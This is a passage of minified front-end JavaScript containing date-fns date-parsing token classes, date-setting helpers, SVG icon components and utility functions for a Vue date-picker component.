r.setFullYear(u,0,s.firstWeekContainsDate),r.setHours(0,0,0,0),Hi(r,s)}const l=!("era"in i)||i.era===1?a.year:1-a.year;return r.setFullYear(l,0,s.firstWeekContainsDate),r.setHours(0,0,0,0),Hi(r,s)}}class TI extends sn{constructor(){super(...arguments);ct(this,"priority",130);ct(this,"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"])}parse(r,i){return id(i==="R"?4:i.length,r)}set(r,i,a){const s=mn(r,0);return s.setFullYear(a,0,4),s.setHours(0,0,0,0),_l(s)}}class SI extends sn{constructor(){super(...arguments);ct(this,"priority",130);ct(this,"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"])}parse(r,i){return id(i==="u"?4:i.length,r)}set(r,i,a){return r.setFullYear(a,0,1),r.setHours(0,0,0,0),r}}class DI extends sn{constructor(){super(...arguments);ct(this,"priority",120);ct(this,"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"])}parse(r,i,a){switch(i){case"Q":case"QQ":return jn(i.length,r);case"Qo":return a.ordinalNumber(r,{unit:"quarter"});case"QQQ":return a.quarter(r,{width:"abbreviated",context:"formatting"})||a.quarter(r,{width:"narrow",context:"formatting"});case"QQQQQ":return a.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return a.quarter(r,{width:"wide",context:"formatting"})||a.quarter(r,{width:"abbreviated",context:"formatting"})||a.quarter(r,{width:"narrow",context:"formatting"})}}validate(r,i){return i>=1&&i<=4}set(r,i,a){return r.setMonth((a-1)*3,1),r.setHours(0,0,0,0),r}}class xI extends sn{constructor(){super(...arguments);ct(this,"priority",120);ct(this,"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"])}parse(r,i,a){switch(i){case"q":case"qq":return jn(i.length,r);case"qo":return a.ordinalNumber(r,{unit:"quarter"});case"qqq":return a.quarter(r,{width:"abbreviated",context:"standalone"})||a.quarter(r,{width:"narrow",context:"standalone"});case"qqqqq":return a.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return a.quarter(r,{width:"wide",context:"standalone"})||a.quarter(r,{width:"abbreviated",context:"standalone"})||a.quarter(r,{width:"narrow",context:"standalone"})}}validate(r,i){return i>=1&&i<=4}set(r,i,a){return r.setMonth((a-1)*3,1),r.setHours(0,0,0,0),r}}class kI extends sn{constructor(){super(...arguments);ct(this,"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]);ct(this,"priority",110)}parse(r,i,a){const s=o=>o-1;switch(i){case"M":return Kn(On(Qn.month,r),s);case"MM":return Kn(jn(2,r),s);case"Mo":return Kn(a.ordinalNumber(r,{unit:"month"}),s);case"MMM":return a.month(r,{width:"abbreviated",context:"formatting"})||a.month(r,{width:"narrow",context:"formatting"});case"MMMMM":return a.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return a.month(r,{width:"wide",context:"formatting"})||a.month(r,{width:"abbreviated",context:"formatting"})||a.month(r,{width:"narrow",context:"formatting"})}}validate(r,i){return i>=0&&i<=11}set(r,i,a){return r.setMonth(a,1),r.setHours(0,0,0,0),r}}class MI extends sn{constructor(){super(...arguments);ct(this,"priority",110);ct(this,"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"])}parse(r,i,a){const s=o=>o-1;switch(i){case"L":return Kn(On(Qn.month,r),s);case"LL":return Kn(jn(2,r),s);case"Lo":return Kn(a.ordinalNumber(r,{unit:"month"}),s);case"LLL":return a.month(r,{width:"abbreviated",context:"standalone"})||a.month(r,{width:"narrow",context:"standalone"});case"LLLLL":return a.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return a.month(r,{width:"wide",context:"standalone"})||a.month(r,{width:"abbreviated",context:"standalone"})||a.month(r,{width:"narrow",context:"standalone"})}}validate(r,i){return i>=0&&i<=11}set(r,i,a){return r.setMonth(a,1),r.setHours(0,0,0,0),r}}function OI(t,n,r){const i=Et(t,r==null?void 0:r.in),a=Sg(i,r)-n;return i.setDate(i.getDate()-a*7),Et(i,r==null?void 0:r.in)}class RI extends sn{constructor(){super(...arguments);ct(this,"priority",100);ct(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"])}parse(r,i,a){switch(i){case"w":return On(Qn.week,r);case"wo":return a.ordinalNumber(r,{unit:"week"});default:return jn(i.length,r)}}validate(r,i){return i>=1&&i<=53}set(r,i,a,s){return Hi(OI(r,a,s),s)}}function PI(t,n,r){const i=Et(t,r==null?void 0:r.in),a=Ag(i,r)-n;return i.setDate(i.getDate()-a*7),i}class NI extends sn{constructor(){super(...arguments);ct(this,"priority",100);ct(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"])}parse(r,i,a){switch(i){case"I":return On(Qn.week,r);case"Io":return a.ordinalNumber(r,{unit:"week"});default:return jn(i.length,r)}}validate(r,i){return i>=1&&i<=53}set(r,i,a){return _l(PI(r,a))}}const II=[31,28,31,30,31,30,31,31,30,31,30,31],FI=[31,29,31,30,31,30,31,31,30,31,30,31];class LI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"subPriority",1);ct(this,"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"])}parse(r,i,a){switch(i){case"d":return On(Qn.date,r);case"do":return a.ordinalNumber(r,{unit:"date"});default:return jn(i.length,r)}}validate(r,i){const a=r.getFullYear(),s=_E(a),o=r.getMonth();return s?i>=1&&i<=FI[o]:i>=1&&i<=II[o]}set(r,i,a){return r.setDate(a),r.setHours(0,0,0,0),r}}class HI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"subpriority",1);ct(this,"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"])}parse(r,i,a){switch(i){case"D":case"DD":return On(Qn.dayOfYear,r);case"Do":return a.ordinalNumber(r,{unit:"date"});default:return jn(i.length,r)}}validate(r,i){const a=r.getFullYear();return _E(a)?i>=1&&i<=366:i>=1&&i<=365}set(r,i,a){return r.setMonth(0,a),r.setHours(0,0,0,0),r}}function xg(t,n,r){var m,y,g,b;const i=wo(),a=(r==null?void 0:r.weekStartsOn)??((y=(m=r==null?void 0:r.locale)==null?void 0:m.options)==null?void 0:y.weekStartsOn)??i.weekStartsOn??((b=(g=i.locale)==null?void 0:g.options)==null?void 0:b.weekStartsOn)??0,s=Et(t,r==null?void 0:r.in),o=s.getDay(),u=(n%7+7)%7,d=7-a,f=n<0||n>6?n-(o+d)%7:(u+d)%7-(o+d)%7;return vi(s,f,r)}class BI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"incompatibleTokens",["D","i","e","c","t","T"])}parse(r,i,a){switch(i){case"E":case"EE":case"EEE":return a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"});case"EEEEE":return a.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"});case"EEEE":default:return a.day(r,{width:"wide",context:"formatting"})||a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"})}}validate(r,i){return i>=0&&i<=6}set(r,i,a,s){return r=xg(r,a,s),r.setHours(0,0,0,0),r}}class $I extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"])}parse(r,i,a,s){const o=l=>{const u=Math.floor((l-1)/7)*7;return(l+s.weekStartsOn+6)%7+u};switch(i){case"e":case"ee":return Kn(jn(i.length,r),o);case"eo":return Kn(a.ordinalNumber(r,{unit:"day"}),o);case"eee":return a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"});case"eeeee":return a.day(r,{width:"narrow",context:"formatting"});case"eeeeee":return a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"});case"eeee":default:return a.day(r,{width:"wide",context:"formatting"})||a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"})}}validate(r,i){return i>=0&&i<=6}set(r,i,a,s){return r=xg(r,a,s),r.setHours(0,0,0,0),r}}class jI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"])}parse(r,i,a,s){const o=l=>{const u=Math.floor((l-1)/7)*7;return(l+s.weekStartsOn+6)%7+u};switch(i){case"c":case"cc":return Kn(jn(i.length,r),o);case"co":return Kn(a.ordinalNumber(r,{unit:"day"}),o);case"ccc":return a.day(r,{width:"abbreviated",context:"standalone"})||a.day(r,{width:"short",context:"standalone"})||a.day(r,{width:"narrow",context:"standalone"});case"ccccc":return a.day(r,{width:"narrow",context:"standalone"});case"cccccc":return a.day(r,{width:"short",context:"standalone"})||a.day(r,{width:"narrow",context:"standalone"});case"cccc":default:return a.day(r,{width:"wide",context:"standalone"})||a.day(r,{width:"abbreviated",context:"standalone"})||a.day(r,{width:"short",context:"standalone"})||a.day(r,{width:"narrow",context:"standalone"})}}validate(r,i){return i>=0&&i<=6}set(r,i,a,s){return r=xg(r,a,s),r.setHours(0,0,0,0),r}}function VI(t,n,r){const i=Et(t,r==null?void 0:r.in),a=gI(i,r),s=n-a;return vi(i,s,r)}class UI extends sn{constructor(){super(...arguments);ct(this,"priority",90);ct(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"])}parse(r,i,a){const s=o=>o===0?7:o;switch(i){case"i":case"ii":return jn(i.length,r);case"io":return a.ordinalNumber(r,{unit:"day"});case"iii":return Kn(a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"}),s);case"iiiii":return Kn(a.day(r,{width:"narrow",context:"formatting"}),s);case"iiiiii":return Kn(a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"}),s);case"iiii":default:return Kn(a.day(r,{width:"wide",context:"formatting"})||a.day(r,{width:"abbreviated",context:"formatting"})||a.day(r,{width:"short",context:"formatting"})||a.day(r,{width:"narrow",context:"formatting"}),s)}}validate(r,i){return i>=1&&i<=7}set(r,i,a){return r=VI(r,a),r.setHours(0,0,0,0),r}}class WI extends sn{constructor(){super(...arguments);ct(this,"priority",80);ct(this,"incompatibleTokens",["b","B","H","k","t","T"])}parse(r,i,a){switch(i){case"a":case"aa":case"aaa":return a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaaa":return a.dayPeriod(r,{width:"narrow",context:"formatting"});case"aaaa":default:return a.dayPeriod(r,{width:"wide",context:"formatting"})||a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"})}}set(r,i,a){return r.setHours(Dg(a),0,0,0),r}}class YI extends sn{constructor(){super(...arguments);ct(this,"priority",80);ct(this,"incompatibleTokens",["a","B","H","k","t","T"])}parse(r,i,a){switch(i){case"b":case"bb":case"bbb":return a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbbb":return a.dayPeriod(r,{width:"narrow",context:"formatting"});case"bbbb":default:return a.dayPeriod(r,{width:"wide",context:"formatting"})||a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"})}}set(r,i,a){return r.setHours(Dg(a),0,0,0),r}}class qI extends sn{constructor(){super(...arguments);ct(this,"priority",80);ct(this,"incompatibleTokens",["a","b","t","T"])}parse(r,i,a){switch(i){case"B":case"BB":case"BBB":return a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBBB":return a.dayPeriod(r,{width:"narrow",context:"formatting"});case"BBBB":default:return a.dayPeriod(r,{width:"wide",context:"formatting"})||a.dayPeriod(r,{width:"abbreviated",context:"formatting"})||a.dayPeriod(r,{width:"narrow",context:"formatting"})}}set(r,i,a){return r.setHours(Dg(a),0,0,0),r}}class zI extends sn{constructor(){super(...arguments);ct(this,"priority",70);ct(this,"incompatibleTokens",["H","K","k","t","T"])}parse(r,i,a){switch(i){case"h":return On(Qn.hour12h,r);case"ho":return a.ordinalNumber(r,{unit:"hour"});default:return jn(i.length,r)}}validate(r,i){return i>=1&&i<=12}set(r,i,a){const s=r.getHours()>=12;return s&&a<12?r.setHours(a+12,0,0,0):!s&&a===12?r.setHours(0,0,0,0):r.setHours(a,0,0,0),r}}class GI extends sn{constructor(){super(...arguments);ct(this,"priority",70);ct(this,"incompatibleTokens",["a","b","h","K","k","t","T"])}parse(r,i,a){switch(i){case"H":return On(Qn.hour23h,r);case"Ho":return a.ordinalNumber(r,{unit:"hour"});default:return jn(i.length,r)}}validate(r,i){return i>=0&&i<=23}set(r,i,a){return r.setHours(a,0,0,0),r}}class QI extends sn{constructor(){super(...arguments);ct(this,"priority",70);ct(this,"incompatibleTokens",["h","H","k","t","T"])}parse(r,i,a){switch(i){case"K":return On(Qn.hour11h,r);case"Ko":return a.ordinalNumber(r,{unit:"hour"});default:return jn(i.length,r)}}validate(r,i){return i>=0&&i<=11}set(r,i,a){return r.getHours()>=12&&a<12?r.setHours(a+12,0,0,0):r.setHours(a,0,0,0),r}}class KI extends sn{constructor(){super(...arguments);ct(this,"priority",70);ct(this,"incompatibleTokens",["a","b","h","H","K","t","T"])}parse(r,i,a){switch(i){case"k":return On(Qn.hour24h,r);case"ko":return a.ordinalNumber(r,{unit:"hour"});default:return jn(i.length,r)}}validate(r,i){return i>=1&&i<=24}set(r,i,a){const s=a<=24?a%24:a;return r.setHours(s,0,0,0),r}}class XI extends sn{constructor(){super(...arguments);ct(this,"priority",60);ct(this,"incompatibleTokens",["t","T"])}parse(r,i,a){switch(i){case"m":return On(Qn.minute,r);case"mo":return a.ordinalNumber(r,{unit:"minute"});default:return jn(i.length,r)}}validate(r,i){return i>=0&&i<=59}set(r,i,a){return r.setMinutes(a,0,0),r}}class ZI extends sn{constructor(){super(...arguments);ct(this,"priority",50);ct(this,"incompatibleTokens",["t","T"])}parse(r,i,a){switch(i){case"s":return On(Qn.second,r);case"so":return a.ordinalNumber(r,{unit:"second"});default:return jn(i.length,r)}}validate(r,i){return i>=0&&i<=59}set(r,i,a){return r.setSeconds(a,0),r}}class JI extends sn{constructor(){super(...arguments);ct(this,"priority",30);ct(this,"incompatibleTokens",["t","T"])}parse(r,i){const a=s=>Math.trunc(s*Math.pow(10,-i.length+3));return Kn(jn(i.length,r),a)}set(r,i,a){return r.setMilliseconds(a),r}}class eF extends sn{constructor(){super(...arguments);ct(this,"priority",10);ct(this,"incompatibleTokens",["t","T","x"])}parse(r,i){switch(i){case"X":return ra(na.basicOptionalMinutes,r);case"XX":return ra(na.basic,r);case"XXXX":return ra(na.basicOptionalSeconds,r);case"XXXXX":return ra(na.extendedOptionalSeconds,r);case"XXX":default:return ra(na.extended,r)}}set(r,i,a){return i.timestampIsSet?r:mn(r,r.getTime()-rd(r)-a)}}class tF extends sn{constructor(){super(...arguments);ct(this,"priority",10);ct(this,"incompatibleTokens",["t","T","X"])}parse(r,i){switch(i){case"x":return ra(na.basicOptionalMinutes,r);case"xx":return ra(na.basic,r);case"xxxx":return ra(na.basicOptionalSeconds,r);case"xxxxx":return ra(na.extendedOptionalSeconds,r);case"xxx":default:return ra(na.extended,r)}}set(r,i,a){return i.timestampIsSet?r:mn(r,r.getTime()-rd(r)-a)}}class nF extends sn{constructor(){super(...arguments);ct(this,"priority",40);ct(this,"incompatibleTokens","*")}parse(r){return bE(r)}set(r,i,a){return[mn(r,a*1e3),{timestampIsSet:!0}]}}class rF extends sn{constructor(){super(...arguments);ct(this,"priority",20);ct(this,"incompatibleTokens","*")}parse(r){return bE(r)}set(r,i,a){return[mn(r,a),{timestampIsSet:!0}]}}const iF={G:new CI,y:new EI,Y:new AI,R:new TI,u:new SI,Q:new DI,q:new xI,M:new kI,L:new MI,w:new RI,I:new NI,d:new LI,D:new HI,E:new BI,e:new $I,c:new jI,i:new UI,a:new WI,b:new YI,B:new qI,h:new zI,H:new GI,K:new QI,k:new KI,m:new XI,s:new ZI,S:new JI,X:new eF,x:new tF,t:new nF,T:new rF},aF=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,sF=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,oF=/^'([^]*?)'?$/,lF=/''/g,uF=/\S/,cF=/[a-zA-Z]/;function Xp(t,n,r,i){var D,S,P,T,k,H,$,p;const a=()=>mn((i==null?void 0:i.in)||r,NaN),s=mI(),o=(i==null?void 0:i.locale)??s.locale??pE,l=(i==null?void 0:i.firstWeekContainsDate)??((S=(D=i==null?void 0:i.locale)==null?void 0:D.options)==null?void 0:S.firstWeekContainsDate)??s.firstWeekContainsDate??((T=(P=s.locale)==null?void 0:P.options)==null?void 0:T.firstWeekContainsDate)??1,u=(i==null?void 0:i.weekStartsOn)??((H=(k=i==null?void 0:i.locale)==null?void 0:k.options)==null?void 0:H.weekStartsOn)??s.weekStartsOn??((p=($=s.locale)==null?void 0:$.options)==null?void 0:p.weekStartsOn)??0;if(!n)return t?a():Et(r,i==null?void 0:i.in);const d={firstWeekContainsDate:l,weekStartsOn:u,locale:o},f=[new _I(i==null?void 0:i.in,r)],m=n.match(sF).map(j=>{const I=j[0];if(I in Qp){const V=Qp[I];return V(j,o.formatLong)}return j}).join("").match(aF),y=[];for(let j of m){!(i!=null&&i.useAdditionalWeekYearTokens)&&vE(j)&&Kp(j,n,t),!(i!=null&&i.useAdditionalDayOfYearTokens)&&gE(j)&&Kp(j,n,t);const I=j[0],V=iF[I];if(V){const{incompatibleTokens:oe}=V;if(Array.isArray(oe)){const ae=y.find(G=>oe.includes(G.token)||G.token===I);if(ae)throw new RangeError(`The format string mustn't contain \`${ae.fullToken}\` and \`${j}\` at the same time`)}else if(V.incompatibleTokens==="*"&&y.length>0)throw new RangeError(`The format string mustn't contain \`${j}\` and any other token at the same time`);y.push({token:I,fullToken:j});const J=V.run(t,j,o.match,d);if(!J)return a();f.push(J.setter),t=J.rest}else{if(I.match(cF))throw new RangeError("Format string contains an unescaped latin alphabet character `"+I+"`");if(j==="''"?j="'":I==="'"&&(j=fF(j)),t.indexOf(j)===0)t=t.slice(j.length);else return a()}}if(t.length>0&&uF.test(t))return a();const g=f.map(j=>j.priority).sort((j,I)=>I-j).filter((j,I,V)=>V.indexOf(j)===I).map(j=>f.filter(I=>I.priority===j).sort((I,V)=>V.subPriority-I.subPriority)).map(j=>j[0]);let b=Et(r,i==null?void 0:i.in);if(isNaN(+b))return a();const C={};for(const j of g){if(!j.validate(b,d))return a();const I=j.set(b,C,d);Array.isArray(I)?(b=I[0],Object.assign(C,I[1])):b=I}return b}function fF(t){return t.match(oF)[1].replace(lF,"'")}function ib(t,n,r){const[i,a]=fc(r==null?void 0:r.in,t,n);return+Qs(i)==+Qs(a)}function CE(t,n,r){return vi(t,-n,r)}function EE(t,n,r){const i=Et(t,r==null?void 0:r.in),a=i.getFullYear(),s=i.getDate(),o=mn(t,0);o.setFullYear(a,n,15),o.setHours(0,0,0,0);const l=pI(o);return i.setMonth(n,Math.min(s,l)),i}function vn(t,n,r){let i=Et(t,r==null?void 0:r.in);return isNaN(+i)?mn(t,NaN):(n.year!=null&&i.setFullYear(n.year),n.month!=null&&(i=EE(i,n.month)),n.date!=null&&i.setDate(n.date),n.hours!=null&&i.setHours(n.hours),n.minutes!=null&&i.setMinutes(n.minutes),n.seconds!=null&&i.setSeconds(n.seconds),n.milliseconds!=null&&i.setMilliseconds(n.milliseconds),i)}function dF(t,n,r){const i=Et(t,r==null?void 0:r.in);return i.setHours(n),i}function AE(t,n,r){const i=Et(t,r==null?void 0:r.in);return i.setMilliseconds(n),i}function hF(t,n,r){const i=Et(t,r==null?void 0:r.in);return i.setMinutes(n),i}function TE(t,n,r){const i=Et(t,r==null?void 0:r.in);return i.setSeconds(n),i}function ia(t,n,r){const i=Et(t,r==null?void 0:r.in);return isNaN(+i)?mn(t,NaN):(i.setFullYear(n),i)}function Al(t,n,r){return Ni(t,-n,r)}function pF(t,n,r){const{years:i=0,months:a=0,weeks:s=0,days:o=0,hours:l=0,minutes:u=0,seconds:d=0}=n,f=Al(t,a+i*12,r),m=CE(f,o+s*7,r),y=u+l*60,b=(d+y*60)*1e3;return mn(t,+m-b)}function SE(t,n,r){return Eg(t,-n,r)}function Il(){const t=n_();return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img",...t},[L("path",{d:"M29.333 8c0-2.208-1.792-4-4-4h-18.667c-2.208 0-4 1.792-4 4v18.667c0 2.208 1.792 4 4 4h18.667c2.208 0 4-1.792 4-4v-18.667zM26.667 8v18.667c0 0.736-0.597 1.333-1.333 1.333 0 0-18.667 0-18.667 0-0.736 0-1.333-0.597-1.333-1.333 0 0 0-18.667 0-18.667 0-0.736 0.597-1.333 1.333-1.333 0 0 18.667 0 18.667 0 0.736 0 1.333 0.597 1.333 1.333z"}),L("path",{d:"M20 2.667v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333z"}),L("path",{d:"M9.333 2.667v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333z"}),L("path",{d:"M4 14.667h24c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-24c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333z"})])}Il.compatConfig={MODE:3};function DE(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M23.057 7.057l-16 16c-0.52 0.52-0.52 1.365 0 1.885s1.365 0.52 1.885 0l16-16c0.52-0.52 0.52-1.365 0-1.885s-1.365-0.52-1.885 0z"}),L("path",{d:"M7.057 8.943l16 16c0.52 0.52 1.365 0.52 1.885 0s0.52-1.365 0-1.885l-16-16c-0.52-0.52-1.365-0.52-1.885 0s-0.52 1.365 0 1.885z"})])}DE.compatConfig={MODE:3};function kg(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M20.943 23.057l-7.057-7.057c0 0 7.057-7.057 7.057-7.057 0.52-0.52 0.52-1.365 0-1.885s-1.365-0.52-1.885 0l-8 8c-0.521 0.521-0.521 1.365 0 1.885l8 8c0.52 0.52 1.365 0.52 1.885 0s0.52-1.365 0-1.885z"})])}kg.compatConfig={MODE:3};function Mg(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M12.943 24.943l8-8c0.521-0.521 0.521-1.365 0-1.885l-8-8c-0.52-0.52-1.365-0.52-1.885 0s-0.52 1.365 0 1.885l7.057 7.057c0 0-7.057 7.057-7.057 7.057-0.52 0.52-0.52 1.365 0 1.885s1.365 0.52 1.885 0z"})])}Mg.compatConfig={MODE:3};function Og(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M16 1.333c-8.095 0-14.667 6.572-14.667 14.667s6.572 14.667 14.667 14.667c8.095 0 14.667-6.572 14.667-14.667s-6.572-14.667-14.667-14.667zM16 4c6.623 0 12 5.377 12 12s-5.377 12-12 12c-6.623 0-12-5.377-12-12s5.377-12 12-12z"}),L("path",{d:"M14.667 8v8c0 0.505 0.285 0.967 0.737 1.193l5.333 2.667c0.658 0.329 1.46 0.062 1.789-0.596s0.062-1.46-0.596-1.789l-4.596-2.298c0 0 0-7.176 0-7.176 0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333z"})])}Og.compatConfig={MODE:3};function Rg(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M24.943 19.057l-8-8c-0.521-0.521-1.365-0.521-1.885 0l-8 8c-0.52 0.52-0.52 1.365 0 1.885s1.365 0.52 1.885 0l7.057-7.057c0 0 7.057 7.057 7.057 7.057 0.52 0.52 1.365 0.52 1.885 0s0.52-1.365 0-1.885z"})])}Rg.compatConfig={MODE:3};function Pg(){return be(),Ie("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 32",fill:"currentColor","aria-hidden":"true",class:"dp__icon",role:"img"},[L("path",{d:"M7.057 12.943l8 8c0.521 0.521 1.365 0.521 1.885 0l8-8c0.52-0.52 0.52-1.365 0-1.885s-1.365-0.52-1.885 0l-7.057 7.057c0 0-7.057-7.057-7.057-7.057-0.52-0.52-1.365-0.52-1.885 0s-0.52 1.365 0 1.885z"})])}Pg.compatConfig={MODE:3};const Jr=(t,n)=>n?new Date(t.toLocaleString("en-US",{timeZone:n})):new Date(t),Ng=(t,n,r)=>Zp(t,n,r)||ze(),mF=(t,n,r)=>{const i=n.dateInTz?Jr(new Date(t),n.dateInTz):ze(t);return r?dr(i,!0):i},Zp=(t,n,r)=>{if(!t)return null;const i=r?dr(ze(t),!0):ze(t);return n?n.exactMatch?mF(t,n,r):Jr(i,n.timezone):i},gF=t=>{const n=new Date(t.getFullYear(),0,1).getTimezoneOffset();return t.getTimezoneOffset()<n},vF=(t,n)=>{if(!t)return 0;const r=new Date,i=new Date(r.toLocaleString("en-US",{timeZone:"UTC"})),a=new Date(r.toLocaleString("en-US",{timeZone:t})),s=(gF(n??a)?a:n??a).getTimezoneOffset()/60;return(+i-+a)/(1e3*60*60)-s};var xi=(t=>(t.month="month",t.year="year",t))(xi||{}),ki=(t=>(t.top="top",t.bottom="bottom",t))(ki||{}),io=(t=>(t.header="header",t.calendar="calendar",t.timePicker="timePicker",t))(io||{}),Dr=(t=>(t.month="month",t.year="year",t.calendar="calendar",t.time="time",t.minutes="minutes",t.hours="hours",t.seconds="seconds",t))(Dr||{});const yF=["timestamp","date","iso"];var Fr=(t=>(t.up="up",t.down="down",t.left="left",t.right="right",t))(Fr||{}),An=(t=>(t.arrowUp="ArrowUp",t.arrowDown="ArrowDown",t.arrowLeft="ArrowLeft",t.arrowRight="ArrowRight",t.enter="Enter",t.space=" ",t.esc="Escape",t.tab="Tab",t.home="Home",t.end="End",t.pageUp="PageUp",t.pageDown="PageDown",t))(An||{}),el=(t=>(t.MONTH_AND_YEAR="MM-yyyy",t.YEAR="yyyy",t.DATE="dd-MM-yyyy",t))(el||{});function ab(t){return n=>{const r=new Intl.DateTimeFormat(t,{weekday:"short",timeZone:"UTC"}).format(new Date(`2017-01-0${n}T00:00:00+00:00`));return t==="ar"?r.slice(2,5):r.slice(0,2)}}function bF(t){return n=>Ii(Jr(new Date(`2017-01-0${n}T00:00:00+00:00`),"UTC"),"EEEEEE",{locale:t})}const wF=(t,n,r)=>{const i=[1,2,3,4,5,6,7];let a;if(t!==null)try{a=i.map(bF(t))}catch{a=i.map(ab(n))}else a=i.map(ab(n));const s=a.slice(0,r),o=a.slice(r+1,a.length);return[a[r]].concat(...o).concat(...s)},Ig=(t,n,r)=>{const i=[];for(let a=+t[0];a<=+t[1];a++)i.push({value:+a,text:OE(a,n)});return r?i.reverse():i},xE=(t,n,r)=>{const i=[1,2,3,4,5,6,7,8,9,10,11,12].map(s=>{const o=s<10?`0${s}`:s;return new Date(`2017-${o}-01T00:00:00+00:00`)});if(t!==null)try{const s=r==="long"?"LLLL":"LLL";return i.map((o,l)=>{const u=Ii(Jr(o,"UTC"),s,{locale:t});return{text:u.charAt(0).toUpperCase()+u.substring(1),value:l}})}catch{}const a=new Intl.DateTimeFormat(n,{month:r,timeZone:"UTC"});return i.map((s,o)=>{const l=a.format(s);return{text:l.charAt(0).toUpperCase()+l.substring(1),value:o}})},_F=t=>[12,1,2,3,4,5,6,7,8,9,10,11,12,1,2,3,4,5,6,7,8,9,10,11][t],er=t=>{const n=Q(t);return n!=null&&n.$el?n==null?void 0:n.$el:n},CF=t=>({type:"dot",...t??{}}),kE=t=>Array.isArray(t)?!!t[0]&&!!t[1]:!1,Fg={prop:t=>`"${t}" prop must be enabled!`,dateArr:t=>`You need to use array as "model-value" binding in order to support "${t}"`},lr=t=>t,sb=t=>t===0?t:!t||isNaN(+t)?null:+t,ob=t=>t===null,ME=t=>{if(t)return[...t.querySelectorAll("input, button, select, textarea, a[href]")][0]},EF=t=>{const n=[],r=i=>i.filter(a=>a);for(let i=0;i<t.length;i+=3){const a=[t[i],t[i+1],t[i+2]];n.push(r(a))}return n},Vu=(t,n,r)=>{const i=r!=null,a=n!=null;if(!i&&!a)return!1;const s=+r,o=+n;return 